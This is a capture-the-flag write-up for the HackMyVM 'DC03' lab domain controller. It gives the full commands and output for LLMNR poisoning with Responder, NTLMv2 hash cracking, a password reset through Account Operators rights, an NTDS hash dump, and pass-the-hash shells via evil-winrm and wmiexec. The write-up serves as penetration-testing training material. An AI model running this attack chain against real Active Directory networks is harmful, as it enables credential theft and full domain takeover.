DC03 – HackMyVM Link to heading
- OS: Windows
- Difficulty: Easy
- Platform: HackMyVM
![]()
Summary Link to heading
“DC03” is an easy machine from HackMyVM platform that introduces some Active Directory concepts. After setting a LLMNR poisong attack we are able to obtain a hash for a user. We can then crack this hash and get a password for a user. Then, after using ldapdomaindump, we see that this user is part of Account Operators group and, therefore, is able to change the password of other users. We see that Operators group is part of Domain Admins group. Therefore, impersonating the user in Account Operators group, we attempt to change the password to a user in Operators group. With the password of this user changed, we can then gain access to the system as this privileged user and extract all the hashes in the system/gain total control of the system.
User Link to heading
We start using an Nmap scan against TCP ports to find those that are open. We first identify the ports through a fast and silent scan:
❯ sudo nmap -sS -p- --open --min-rate=5000 -n -Pn 10.20.1.130 -oG allPorts
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-14 19:14 -03
Nmap scan report for 10.20.1.130
Host is up (0.00096s latency).
Not shown: 65517 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49664/tcp open unknown
49667/tcp open unknown
49674/tcp open unknown
49687/tcp open unknown
49706/tcp open unknown
MAC Address: 08:00:27:9F:55:1C (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 26.80 seconds
We find many ports open. Among them we have: 53 Domain Name System (DNS), 88 Kerberos, 135 Microsoft RPC, 389 Lightweight Directory Access Protocol (LDAP), 445 Server Message Block (SMB) and 5985 Windows Remote Management (WinRM), among others. If we check these services version and apply some recognition scans with -sVC flag we obtain:
❯ sudo nmap -sVC -p53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49664,49667,49674,49687,49706 10.20.1.130 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-14 19:17 -03
Nmap scan report for 10.20.1.130
Host is up (0.00038s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-09-15 02:18:00Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49687/tcp open msrpc Microsoft Windows RPC
49706/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:9F:55:1C (Oracle VirtualBox virtual NIC)
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: 3h59m58s
|_nbstat: NetBIOS name: DC01, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:9f:55:1c (Oracle VirtualBox virtual NIC)
| smb2-time:
| date: 2024-09-15T02:18:48
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 111.43 seconds
We can use enum4linux-ng (which can be downloaded from its Github repository) to get some info about the target. Running it we get:
❯ python3 /home/gunzf0x/GitStuff/enum4linux-ng/enum4linux-ng.py 10.20.1.130
ENUM4LINUX - next generation
==========================
| Target Information |
==========================
[*] Target ........... 10.20.1.130
[*] Username ......... ''
[*] Random Username .. 'acsljoyw'
[*] Password ......... ''
[*] Timeout .......... 5 second(s)
<SNIP>
==========================================================
| Domain Information via SMB session for 10.20.1.130 |
==========================================================
[*] Enumerating via unauthenticated SMB session on 445/tcp
[+] Found domain information via SMB
NetBIOS computer name: DC01
NetBIOS domain name: SOUPEDECODE
DNS domain: SOUPEDECODE.LOCAL
FQDN: DC01.SOUPEDECODE.LOCAL
Derived membership: domain member
Derived domain: SOUPEDECODE
<SNIP>
where we get a domain: SOUPEDECODE.LOCAL.
If SMB messages are not signed we can attempt to intercept and read them. We will attempt a LLMNR poisoning using Responder tool. If we do this we get a hash:
❯ sudo responder -I eth0
<SNIP>
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 10.20.1.130 for name FILESERVER (service: File Server)
[SMB] NTLMv2-SSP Client : 10.20.1.130
[SMB] NTLMv2-SSP Username : soupedecode\xkate578
[SMB] NTLMv2-SSP Hash : xkate578::soupedecode:55b02b10bdffda6b:44CE62E33EF8C6674A1D768D2E3BA1C3:0101000000000000005212C7DC06DB01B5CB3437D16BAD67000000000200080036004A003200350001001E00570049004E002D00430035004D003400360048005300530043004200550004003400570049004E002D00430035004D00340036004800530053004300420055002E0036004A00320035002E004C004F00430041004C000300140036004A00320035002E004C004F00430041004C000500140036004A00320035002E004C004F00430041004C0007000800005212C7DC06DB0106000400020000000800300030000000000000000000000000400000ABF978677B978261BF6D67F1D5AEAC3CD62F0C48003935C2CE6654CF3BE24A030A0010000000000000000000000000000000000009001E0063006900660073002F00460069006C0065005300650072007600650072000000000000000000
We get a hash for the user xkate578. I save this hash into a file called xkate_hash.
We can now attempt a Brute Force Password Cracking with JohnTheRipper tool along with rockyou.txt dictionary:
❯ john --wordlist=/usr/share/wordlists/rockyou.txt xkate_hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
jesuschrist (xkate578)
1g 0:00:00:00 DONE (2024-09-14 19:47) 7.692g/s 19692p/s 19692c/s 19692C/s 123456..hassan
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
We are able to obtain credentials: xkate578:jesuschrist.
We can then use NetExec to check if these credentials work to authenticate in SMB service:
❯ netexec smb 10.20.1.130 -u 'xkate578' -p 'jesuschrist'
SMB 10.20.1.130 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 10.20.1.130 445 DC01 [+] SOUPEDECODE.LOCAL\xkate578:jesuschrist
We can also use --share flag to see what shared resources this user has access to:
❯ netexec smb 10.20.1.130 -u 'xkate578' -p 'jesuschrist' --shares
SMB 10.20.1.130 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 10.20.1.130 445 DC01 [+] SOUPEDECODE.LOCAL\xkate578:jesuschrist
SMB 10.20.1.130 445 DC01 [*] Enumerated shares
SMB 10.20.1.130 445 DC01 Share Permissions Remark
SMB 10.20.1.130 445 DC01 ----- ----------- ------
SMB 10.20.1.130 445 DC01 ADMIN$ Remote Admin
SMB 10.20.1.130 445 DC01 C$ Default share
SMB 10.20.1.130 445 DC01 IPC$ READ Remote IPC
SMB 10.20.1.130 445 DC01 NETLOGON READ Logon server share
SMB 10.20.1.130 445 DC01 share READ,WRITE
SMB 10.20.1.130 445 DC01 SYSVOL READ Logon server share
Where I can see a share that is not a common one: share.
Then, I will use smbmap to read shared resource:
❯ smbmap -H 10.20.1.130 -u 'xkate578' -p 'jesuschrist' --no-banner -r 'share'
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.20.1.130:445 Name: 10.20.1.130 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
share READ, WRITE
./share
dw--w--w-- 0 Sat Sep 14 23:52:24 2024 .
dr--r--r-- 0 Thu Aug 1 01:38:08 2024 ..
fr--r--r-- 282 Thu Aug 1 01:38:08 2024 desktop.ini
fr--r--r-- 70 Thu Aug 1 01:39:25 2024 user.txt
SYSVOL READ ONLY Logon server share
Where I can see a user flag called user.txt inside this shared resource.
We can then use --download flag to download it:
❯ smbmap -H 10.20.1.130 -u 'xkate578' -p 'jesuschrist' --no-banner --download 'share/user.txt'
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] Starting download: share\user.txt (70 bytes)
[+] File output to: /home/gunzf0x/OtherMachines/TallerEthicalHackingUC/DC03/content/10.20.1.130-share_user.txt
[*] Closed 1 connections
and read its content:
❯ cat 10.20.1.130-share_user.txt
12f54a96*******************
NT Authority/System - Administrator Link to heading
Since Kerberos service was running, I assume we are against an Active Directory environment. Therefore, I will attempt to get the structure of this Active Directory environment using bloodhound-python (that can be installed with Python using the command pip3 install bloodhound). Then, we run it passing the credentials found:
❯ bloodhound-python -u XKATE578 -p jesuschrist -d SOUPEDECODE.LOCAL -ns 10.20.1.130 -c all
Traceback (most recent call last):
File "/home/gunzf0x/.local/bin/bloodhound-python", line 8, in <module>
sys.exit(main())
^^^^^^
File "/home/gunzf0x/.local/lib/python3.11/site-packages/bloodhound/__init__.py", line 308, in main
ad.dns_resolve(domain=args.domain, options=args)
File "/home/gunzf0x/.local/lib/python3.11/site-packages/bloodhound/ad/domain.py", line 699, in dns_resolve
q = self.dnsresolver.query(query, 'SRV', tcp=self.dns_tcp)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/dns/resolver.py", line 1364, in query
return self.resolve(
^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/dns/resolver.py", line 1321, in resolve
timeout = self._compute_timeout(start, lifetime, resolution.errors)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/dns/resolver.py", line 1075, in _compute_timeout
raise LifetimeTimeout(timeout=duration, errors=errors)
dns.resolver.LifetimeTimeout: The resolution lifetime expired after 3.107 seconds: Server Do53:10.20.1.130@53 answered The DNS operation timed out.
But we encounter an error. It is not recognizing the DNS server.
Therefore, what I will try to do is to use dnschef tool to fake our localhost as a DNS server. It comes installed by default in Kali Linux. If not, we can install it from its Github repository. We then use this tool running in a terminal:
❯ sudo dnschef --fakeip 10.20.1.130
_ _ __
| | version 0.4 | | / _|
__| |_ __ ___ ___| |__ ___| |_
/ _` | '_ \/ __|/ __| '_ \ / _ \ _|
| (_| | | | \__ \ (__| | | | __/ |
\__,_|_| |_|___/\___|_| |_|\___|_|
iphelix@thesprawl.org
(20:24:36) [*] DNSChef started on interface: 127.0.0.1
(20:24:36) [*] Using the following nameservers: 8.8.8.8
(20:24:36) [*] Cooking all A replies to point to 10.20.1.130
And then run:
❯ bloodhound-python -c ALL -u 'xkate578' -p 'jesuschrist' -d 'SOUPEDECODE.LOCAL' -ns 127.0.0.1
But this did not work again.
Since Bloodhound did not work due to a problem with DNS server, we can then use LDAP service to get info about the domain. First, add the main domain and DC01 (Domain Controller) to our /etc/hosts file:
❯ echo '10.20.1.130 SOUPEDECODE.LOCAL DC01.SOUPEDECODE.LOCAL' | sudo tee -a /etc/hosts
Then, use ldapdomaindump tool (installable with pip3 install ldapdomaindump) to extract all the info about the environment running:
❯ ldapdomaindump -u 'SOUPEDECODE.LOCAL\xkate578' -p 'jesuschrist' 10.20.1.130
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
[+] Domain dump finished
This will generate many files. Among them, we have .html files that can be used to see the output in a nice format. To view these files, start a temporal Python HTTP server on port 8080 running:
❯ python3 -m http.server 8080
in the same directory where .html files are located.
Then, visit http://127.0.0.1:8080 and we should be able to see our files. Clicking on domain_users.html file and searching for xkate578 (our impersonated user) shows:

We find that xkate578 user is part of Account Operators group. Based on official Microsoft AD documentation, this group let us create or modify the password of some accounts.
So we should be able to create a user or the change the password of a user. Usually, we are not able to change the password of admin users. But if we search for users in Domain Admins group, we find:

Administrator user belongs to this group (as expected) and also Operators group belongs to this group.
If we check what users belongs to Operators group, we find:

We can see a user fbeth103 that belongs to Operators group. So we could attempt to change the password of this user and see if this works.
We can then use impacket-changepasswd from Impacket to attempt to change the password of this user:
❯ impacket-changepasswd SOUPEDECODE.LOCAL/fbeth103@10.20.1.130 -newpass 'Game0ver!' -altuser 'xkate578' -altpass 'jesuschrist' -no-pass -reset
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Setting the password of SOUPEDECODE.LOCAL\fbeth103 as SOUPEDECODE.LOCAL\xkate578
[*] Connecting to DCE/RPC as SOUPEDECODE.LOCAL\xkate578
[*] Password was changed successfully.
[!] User no longer has valid AES keys for Kerberos, until they change their password again.
We check if this has worked using NetExec:
❯ netexec smb 10.20.1.130 -u 'fbeth103' -p 'Game0ver!'
SMB 10.20.1.130 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 10.20.1.130 445 DC01 [+] SOUPEDECODE.LOCAL\fbeth103:Game0ver! (Pwn3d!)
and it worked.
I can see the string Pwn3d!. When NetExec shows this message in SMB service, this means we have full admin access to the share.
Privilege Escalation #1: Dump hashes Link to heading
Since our user is a privileged user, we can use impacket-secretsdump to dump all the hashes in the system:
❯ impacket-secretsdump SOUPEDECODE.LOCAL/fbeth103:'Game0ver!'@10.20.1.130
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0x0c7ad5e1334e081c4dfecd5d77cc2fc6
<SNIP>
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2176416a80e4f62804f101d3a55d6c93:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fb9d84e61e78c26063aced3bf9398ef0:::
soupedecode.local\bmark0:1103:aad3b435b51404eeaad3b435b51404ee:d72c66e955a6dc0fe5e76d205a630b15:::
soupedecode.local\otara1:1104:aad3b435b51404eeaad3b435b51404ee:ee98f16e3d56881411fbd2a67a5494c6:::
soupedecode.local\kleo2:1105:aad3b435b51404eeaad3b435b51404ee:bda63615bc51724865a0cd0b4fd9ec14:::
soupedecode.local\eyara3:1106:aad3b435b51404eeaad3b435b51404ee:68e34c259878fd6a31c85cbea32ac671:::
<SNIP>
We can extract the NTLM hash for Administrator user.
With this hash we can attempt a Pass The Hash attack, for example, through WinRM service. We check, again, if this hash works with NetExec:
❯ netexec winrm 10.20.1.130 -u 'Administrator' -H '2176416a80e4f62804f101d3a55d6c93'
WINRM 10.20.1.130 5985 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:SOUPEDECODE.LOCAL)
WINRM 10.20.1.130 5985 DC01 [+] SOUPEDECODE.LOCAL\Administrator:2176416a80e4f62804f101d3a55d6c93 (Pwn3d!)
And connect with this hash using evil-winrm:
❯ evil-winrm -i 10.20.1.130 -u 'Administrator' -H '2176416a80e4f62804f101d3a55d6c93'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
soupedecode\administrator
Privilege Escalation #2: Use wmiexec.py
Link to heading
Since we have a privileged access through SMB as fbeth103 user and LDAP service is active, we can use wmiexec.py to gain access to the victim machine:
❯ python3 /usr/share/doc/python3-impacket/examples/wmiexec.py SOUPEDECODE.LOCAL/fbeth103:'Game0ver!'@10.20.1.131
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
soupedecode\fbeth103
and if we check this user privileges, we can see:
C:\>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
This user has all the privileges enabled, that is equivalent to Administrator user. This means that we could change passwords, add new administrator users, encrypt system files, among many other options.
We can therefore read the flag at C:\Users\Administrator\Desktop directory.
~Happy Hacking.